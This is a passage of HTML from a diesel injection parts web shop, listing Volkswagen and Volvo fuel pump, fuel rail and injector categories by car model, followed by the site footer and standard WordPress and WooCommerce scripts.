<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Toyota","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c196\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c196\/c197\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hilux","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c196\/c197\/c1299\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
